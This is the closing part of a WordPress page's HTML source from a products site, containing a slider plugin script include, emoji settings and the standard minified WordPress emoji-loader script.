<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.12" id="prime-slider-site-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://supercareproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://supercareproducts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

   </body>
</html>




 

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-21 12:42:38 -->